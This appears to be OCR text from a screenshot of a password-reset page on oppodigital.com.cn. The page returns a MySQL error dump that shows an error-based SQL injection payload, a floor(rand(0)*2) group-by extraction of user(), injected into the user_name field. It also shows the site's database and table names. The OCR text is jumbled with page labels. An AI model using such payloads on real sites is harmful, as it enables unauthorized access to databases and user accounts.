 ww.oppodigital.com.cn/club_get_password.php
www.oppodigital.com.cn 上的网页显示：
×
oppo
产品中心
蓝光社区
用
检索失败：<b>MySQL server error report:Array
(
[0] => Array
(
重设密码
[message] => MySQL Query Error
)
[1] => Array
提交相关信息
(
请输入
[sql] => SELECT 1 FROM
oppo_store.bd_club_user WHERE user_name = ''
and(select 1 from(select
count(*),concat(floor(rand(0)*2),0x3a,
(select(select(SELECT concat(user())))from
information_schema.tables limit 0,1))x from
information_schema.tables group by x)a) and 1=1)#'
LIMIT 1
)
[2] => Array
(
[error] => You have an error in your SQL
syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near
')#' LIMIT 1' at line 1
)
[3] => Array
(
[errno] => 1064
)
)